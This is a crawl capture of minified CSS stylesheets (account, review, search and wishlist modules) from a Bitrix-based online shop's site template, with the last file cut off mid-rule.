.col-2{width:100%;padding-left:0;padding-right:0}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media only screen and (max-width: 599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.order-info{padding-bottom:10px;border-bottom:1px solid #dfdfdf;width:100%;margin-bottom:30px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:600}.order-info li:first-child{margin-left:0}.order-date{font-family:"Noto Sans",sans-serif;text-transform:uppercase}.order-info-box{margin-bottom:40px;margin-top:20px;overflow:hidden}.order-info-box+.order-info-box{padding-bottom:40px;border-bottom:1px solid #dfdfdf}.order-info-box .col-1{padding-right:0;width:48%;float:left}.order-info-box .col-2{width:48%;float:right}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-top:0;padding-bottom:0}.order-info-box .box-title h2{font-size:14px;font-family:"Noto Sans",sans-serif;font-weight:bold;line-height:1.5}.order-info-box .box-title h2:after{content:':'}.order-info-box .box-content{font-family:Georgia,Times,"Times New Roman",serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:Georgia,Times,"Times New Roman",serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:"Noto Sans",sans-serif;font-weight:normal;text-transform:uppercase}#my-orders-table .option-label{margin-left:10px;font-weight:600;font-style:italic}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media only screen and (max-width: 599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table .option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:#dfdfdf}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{padding-bottom:10px;border-bottom:0}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}.order-gift-message dd{margin-top:10px}@media only screen and (max-width: 1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:30px;padding-bottom:0}body.customer-account .data-table{border-top:none}body.customer-account .data-table tr,body.customer-account .data-table th,body.customer-account .data-table td{display:block}body.customer-account .data-table thead{display:none}body.customer-account .data-table thead th{border-right:0;border-left:0}body.customer-account .data-table thead th.lin-hide{display:none}body.customer-account .data-table thead th:nth-child(1n+2){display:none}body.customer-account .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}body.customer-account .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}body.customer-account .data-table tbody td.lin-hide{display:none}body.customer-account .data-table tbody td:first-child{padding-top:10px}body.customer-account .data-table tbody td:first-child,body.customer-account .data-table tbody td:first-child h3{font-weight:bold}body.customer-account .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}body.customer-account .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}body.customer-account .data-table tfoot tr{display:block;text-align:right}body.customer-account .data-table tfoot tr:after{content:'';display:table;clear:both}body.customer-account .data-table tfoot td{display:block;float:left}body.customer-account .data-table tfoot td.lin-hide{display:none}body.customer-account .data-table tfoot td:nth-child(odd){clear:left;width:60%}body.customer-account .data-table tfoot td:nth-child(even){text-align:left;width:40%}body.customer-account .data-table .linearize-hide{display:none}body.customer-account .data-table .linearize-unpad{padding:0}body.customer-account .data-table .linearize-show{display:block}body.customer-account .data-table th,body.customer-account .data-table td{border:solid 1px #dfdfdf !important}body.customer-account .data-table tbody tr.first{border-top:solid 2px #2188fd}body.customer-account .data-table td.view a{white-space:normal}}@media only screen and (max-width: 991px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons span.separator,body.customer-account .my-account .title-buttons a{top:-12px}}@media only screen and (max-width: 767px){.order-info-box .box-content{clear:left}.addresses-list .item{float:left;width:50%;padding-right:30px}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .box-account{padding-bottom:15px;margin-bottom:30px}}@media only screen and (max-width: 599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media only screen and (max-width: 479px){body.customer-account .my-account .page-title h1{text-align:center}body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button{width:100%;position:static;margin-bottom:15px}body.customer-account .my-account .title-buttons .button+.button{margin-left:0px}body.customer-account .my-account .fieldset h2{margin-bottom:15px}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}body.customer-account .my-account .addresses-list .item{margin-bottom:15px;padding-right:0;float:none;width:auto}body.customer-account .my-account .addresses-list h2{margin-bottom:15px}.order-info{margin-top:15px}.data-table.orders td.view{text-align:right}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:100%;margin-top:15px}.order-info-box{margin:0}.order-info-box .col-1,.order-info-box .col-2{width:100%;border-bottom:1px solid #dfdfdf;padding:15px 0}.order-info-box+.order-info-box{padding-bottom:0;border-bottom:0;margin-bottom:30px}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid #EDEDED;padding-top:10px}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/review.css
body_size: 15693
content:
.review-summary-table tbody td input[type="radio"],.review-summary-table tbody td input[type="checkbox"]{float:left;margin-top:5px;display:none}.review-summary-table tbody td input[type="radio"]+label,.review-summary-table tbody td input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.review-summary-table tbody td input[type="radio"]+label:before,.review-summary-table tbody td input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.review-summary-table tbody td input[type="radio"]+label:after,.review-summary-table tbody td input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.review-summary-table tbody td input[type="radio"]+label:hover,.review-summary-table tbody td input[type="radio"]+.label label:hover{color:#333}.review-summary-table tbody td input[type=radio]:checked+.label label:after,.review-summary-table tbody td input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.review-summary-table tbody td input[type="checkbox"]+label,.review-summary-table tbody td input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.review-summary-table tbody td input[type="checkbox"]+label:before,.review-summary-table tbody td input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.review-summary-table tbody td input[type="checkbox"]+label:after,.review-summary-table tbody td input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.review-summary-table tbody td input[type="checkbox"]+label:hover,.review-summary-table tbody td input[type="checkbox"]+.label label:hover{color:#333}.review-summary-table tbody td input[type=checkbox]:checked+label:after,.review-summary-table tbody td input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}#customer-reviews .review-heading .pager .count-container .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul{z-index:12}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li{margin:0}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li.focus,#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}#customer-reviews .review-heading .pager .count-container .limiter .dropdown li,#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{color:#333}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected::after{box-shadow:none}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open{z-index:15}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open div{padding:10px 0;height:auto !important}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#customer-reviews{width:66%;float:none}#customer-reviews .review-heading{border-bottom:1px solid #dfdfdf;padding:0 0 9px;margin-bottom:22px}#customer-reviews .review-heading:after{content:'';display:table;clear:both}#customer-reviews .review-heading h2{float:left;display:block;font-size:18px;margin-bottom:10px;margin-top:16px}#customer-reviews .review-heading .pager{clear:none;float:right}#customer-reviews .review-heading .pager .count-container .limiter{margin-bottom:0}#customer-reviews .review-heading .pager .count-container .limiter label{text-transform:uppercase}#customer-reviews .review-heading .pager .count-container .limiter .dropdown{width:98px;float:left}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{padding:18px 20px 17px}#customer-reviews .review-heading .pager .amount{display:none}#customer-reviews .no-rating,#customer-reviews .addthis_toolbox,#customer-reviews .review-button{display:none}#customer-reviews .validation-advice{text-transform:none;font-size:13px}#customer-reviews .form-add h2{font-size:18px;border-bottom:1px solid #dfdfdf;padding:0 0 19px;margin-bottom:26px}#customer-reviews h3{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;margin:0;text-transform:uppercase}#customer-reviews h3 span{color:#2188fd;text-transform:none}#customer-reviews .fieldset{padding-top:20px}#customer-reviews .fieldset h4{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;padding-bottom:15px;text-transform:uppercase}#customer-reviews .fieldset h4 em{display:none}#customer-reviews .fieldset .form-list{font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:normal;margin:10px 0;text-transform:uppercase}#customer-reviews .fieldset .form-list .inline-label:after{content:'';display:table;clear:both}#customer-reviews .fieldset .form-list li{margin-bottom:15px}#customer-reviews .fieldset .form-list label{color:#333;margin-bottom:10px;font-weight:normal}#customer-reviews .fieldset .form-list textarea{min-width:100%;-webkit-appearance:none}#customer-reviews .fieldset .form-list input{border:1px solid #ccc;border-radius:0}#customer-reviews .fieldset .form-list input[type="text"]{width:100%}#customer-reviews .buttons-set{border:none;margin:0}#customer-reviews .buttons-set .button{float:left;margin:0}#customer-reviews dl{font-family:"Noto Sans",sans-serif;font-weight:normal;margin-bottom:10px}#customer-reviews dl dt{margin:10px 0;text-transform:uppercase;font-weight:normal}#customer-reviews dl dd{font-size:14px;margin:10px 0 30px;border-bottom:solid 1px #dfdfdf;padding-bottom:30px}#customer-reviews dl dd:last-child{border-bottom:none;padding:0}#customer-reviews dl dd .ratings-table{font-family:"Noto Sans",sans-serif;width:100%;border:solid 0px}#customer-reviews dl dd .ratings-table tr{margin-right:15px}#customer-reviews dl dd .ratings-table .review-label{width:300px;max-width:70%}#customer-reviews dl dd table{margin:15px 0}#customer-reviews dl dd .review-meta{font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:normal}.product-collateral #customer-reviews{width:auto}.product-collateral #customer-reviews .no-rating,.product-collateral #customer-reviews .review-button{display:inline-block}.no-rating a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:5px}.review-summary-table{margin:0 0 30px}.review-summary-table td,.review-summary-table th{padding:7px 20px}.review-summary-table thead{background:transparent}.review-summary-table thead th{background:transparent;border:none;padding:7px 7px 8px 8px}.review-summary-table tbody th{background:#fff;text-transform:none;text-align:right}.review-summary-table tbody td{border:none;text-align:center;padding:0}.review-summary-table tbody td label{width:100%;display:block;padding:11px 0}.review-summary-table tbody td input[type="radio"]+.label{padding:0 0 0 20px;display:inline-block;margin:0 auto}.review-summary-table .rating-box .rating-number{display:none}.review-summary-table .rating-box .rating-number:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:16px;position:relative;margin-left:5px;color:#2188fd}.ratings .rating-box.stars{margin:0 auto;width:100px;height:22px;background-image:none;text-indent:0;position:relative}.ratings .rating-box.stars i{font-size:16px;float:left;margin-right:2px;display:inline-block;font-style:normal;color:#c9c9c9}.ratings .rating-box.stars i::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.ratings .rating-box.stars .rating{white-space:nowrap;position:absolute;overflow:hidden;top:0;left:0;text-align:left;background-image:none;text-indent:0;height:22px}.ratings .rating-box.stars .rating i{color:#2188fd}.ratings .rating-box.stars .rating .mask{width:150px}.ratings-table{font-family:"Noto Sans",sans-serif;text-transform:uppercase;margin-bottom:15px}.ratings-table th,.ratings-table td{padding:15px 20px;border-bottom:solid 1px #dfdfdf}.ratings-table th{border-right:solid 1px #dfdfdf;text-align:right;color:#333}.ratings-table tr:last-child th,.ratings-table tr:last-child td{border-bottom:none}.ratings-table .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;text-indent:-9999px;width:65px}.ratings-table .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px;text-indent:-9999px}.ratings-table .rating-box.stars{margin:0}@media only screen and (max-width: 991px){#customer-reviews{width:100%}}@media only screen and (max-width: 767px){body.review-product-list .product-view .product-shop .price-info{padding-left:0}body.review-product-list .product-view .product-shop .extra-info{padding:0;min-width:84%}body.review-product-list .product-view .product-shop .extra-info .ratings-table{margin:10px 0;width:100%}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{margin-right:15px}.review-summary-table thead th{padding-left:0px;padding-right:0px}.review-summary-table tbody th{padding-left:0px;padding-right:0px}.review-summary-table tbody td{width:20%;padding:0px}.review-summary-table .rating-box.stars{text-indent:0px;text-align:center;background:none;height:19.6px;width:auto}.review-summary-table .rating-box.stars .rating{display:none}.review-summary-table .rating-box.stars .rating-number{display:inline-block}}@media only screen and (max-width: 535px){body.review-product-list .product-view .product-shop .extra-info{min-width:0}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{float:none;margin-right:0}}@media only screen and (max-width: 520px){#customer-reviews .fieldset{width:100%}#customer-reviews .fieldset .form-list{width:100%}#customer-reviews .fieldset .form-list .inline-label label,#customer-reviews .fieldset .form-list .inline-label .input-box{float:none}#customer-reviews .buttons-set{width:100%}}@media only screen and (max-width: 450px){#customer-reviews dl dd .ratings-table tr{float:none}}.review-product-view .product-review .product-details h2,.review-product-view .product-review .product-details #customer-reviews .review-heading h2,#customer-reviews .review-heading .review-product-view .product-review .product-details h2,.review-product-view .product-review .product-details #customer-reviews .form-add h2,#customer-reviews .form-add .review-product-view .product-review .product-details h2{border-bottom:none}.review-product-view .product-review .product-img-box{width:auto;max-width:50%}.review-product-view .product-review .product-img-box>a{width:100%}.review-product-view .product-review .product-img-box .product-image{width:100%}@media only screen and (max-width: 767px){.review-product-view .product-review .product-img-box{max-width:100%}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/search.css
body_size: 5117
content:
.advanced-search .input-box .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.advanced-search .input-box .dropdown:hover{box-shadow:none;border-color:#2188fd}.advanced-search .input-box .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.advanced-search .input-box .dropdown div{background-color:#fff;border:solid 1px #2188fd}.advanced-search .input-box .dropdown div ul{z-index:12}.advanced-search .input-box .dropdown div ul li{margin:0}.advanced-search .input-box .dropdown div ul li.focus,.advanced-search .input-box .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.advanced-search .input-box .dropdown li,.advanced-search .input-box .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.advanced-search .input-box .dropdown .selected{color:#333}.advanced-search .input-box .dropdown .selected::after{box-shadow:none}.advanced-search .input-box .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.advanced-search .input-box .dropdown.open{z-index:15}.advanced-search .input-box .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.advanced-search .input-box .dropdown.open div{padding:10px 0;height:auto !important}.advanced-search .input-box .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.catalogsearch-term-popular .page-title h1{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.catalogsearch-term-popular .page-title h1:before,.title-border:after,.catalogsearch-term-popular .page-title h1:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.catalogsearch-term-popular .page-title h1>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.catalogsearch-term-popular .page-title h1{margin-bottom:15px}}.theme-block,.advanced-search{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,.advanced-search{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.catalogsearch-term-popular .tags-list li{width:23%}.catalogsearch-term-popular .tags-list li a{color:#333}.catalogsearch-term-popular .tags-list li a:hover{color:#2188fd}.advanced-search{margin-bottom:20px}.advanced-search .input-box{width:80%}.advanced-search .form-list input{width:100%}.advanced-search .input-range .input-text{width:39.2%}.advanced-search .input-range small{font-size:100%;padding-left:10px}.advanced-search select.multiselect{width:100%}.advanced-search select.multiselect option{padding:8px 10px}.advanced-search+.buttons-set{border-top:none;margin-top:0}@media only screen and (max-width: 767px){.advanced-search{padding:15px}.advanced-search .input-box{width:100%}.catalogsearch-term-popular .tags-list li{width:auto}}@media only screen and (max-width: 479px){.advanced-search{padding:15px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/wishlist.css
body_size: 12138
content:
#wishlist-table .item-manage .button{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}#wishlist-table .item-manage .button span{z-index:9;position:relative}#wishlist-table .item-manage .button:hover{background:#fff;cursor:pointer;color:#2188fd}#wishlist-table .item-manage .button:hover::after{height:100%}#wishlist-table .item-manage .button:active::after{background:#0256b6}#wishlist-table .item-manage .button:focus{color:#fff;background:#0256b6}#wishlist-table .item-manage .button{text-shadow:none}#wishlist-table .item-manage .button:focus{outline:none}.my-wishlist .buttons-set .btn-add{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.my-wishlist .buttons-set .btn-add{padding:7px 12px}}#wishlist-table .item-manage .button,#wishlist-table td.customer-wishlist-item-cart .button,#wishlist-table .truncated .details{font-size:14px;text-transform:none;padding:6px 15px}#wishlist-table .item-manage .button{border:2px solid #2188fd}.theme-border,.table-bordered,#wishlist-table.clean-table{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}#wishlist-table .wishlist-sku{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td,#wishlist-table.clean-table th{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}#wishlist-table .wishlist-sku{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#wishlist-table th{text-align:center}#wishlist-table.clean-table{text-transform:uppercase;width:100%}#wishlist-table.clean-table th{border:1px solid #dfdfdf;padding:10px;background-color:#f5f5f5}#wishlist-table.clean-table td{padding:15px;vertical-align:top;border:1px solid #dfdfdf}#wishlist-table.clean-table th.customer-wishlist-item-image,#wishlist-table.clean-table td.customer-wishlist-item-image{border-right:none;padding-right:0}#wishlist-table.clean-table th.customer-wishlist-item-info,#wishlist-table.clean-table td.customer-wishlist-item-info{border-left:none}#wishlist-table .product-name{font-size:16px;font-family:"Noto Sans",sans-serif;margin-bottom:0;text-transform:none}#wishlist-table .wishlist-sku{margin:5px 0}#wishlist-table textarea{border:1px solid #dfdfdf;width:100%;height:85px;resize:none;font-size:11px;font-family:"Noto Sans",sans-serif}#wishlist-table textarea::-webkit-input-placeholder{text-transform:uppercase}#wishlist-table textarea:-moz-placeholder{text-transform:uppercase}#wishlist-table textarea::-moz-placeholder{text-transform:uppercase}#wishlist-table textarea:-ms-input-placeholder{text-transform:uppercase}#wishlist-table textarea:focus{border:1px solid #cdcdcd}#wishlist-table .item-manage{max-width:450px;padding-top:18px}#wishlist-table .cart-cell{text-align:center}#wishlist-table td.customer-wishlist-item-image{width:113px}#wishlist-table td.customer-wishlist-item-quantity{width:3em}#wishlist-table td.customer-wishlist-item-price{width:120px;text-align:center}#wishlist-table td.customer-wishlist-item-cart{width:150px}#wishlist-table td.customer-wishlist-item-cart .button{margin-bottom:10px;width:100%}#wishlist-table td.customer-wishlist-item-cart .truncated{margin-bottom:10px}#wishlist-table td.customer-wishlist-item-cart>p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{text-align:center}#wishlist-table 